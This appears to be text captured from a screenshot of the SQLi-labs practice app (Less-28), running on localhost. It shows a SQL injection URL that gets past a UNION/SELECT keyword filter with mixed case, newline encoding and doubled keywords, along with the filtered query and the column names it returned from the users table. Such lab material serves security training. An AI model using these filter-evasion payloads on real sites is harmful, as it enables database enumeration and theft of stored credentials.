 Less-28 Trick with SELECT & UNI
http://127.0.0.1:8080/sqli-labs-master/Less-28/?id=100') UniOnunion%0Aselect%0Aselect%0A1,mid((select%0Agroup_concat(column_name
80%
Welcome Dhakkan
Your Login name:id,username,password
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100')UniOn select 1,mid((select group_concat(column_name) from information_schema.columns where table_schema= 'security' and table_name='users'),1,30),3 and('1')=('1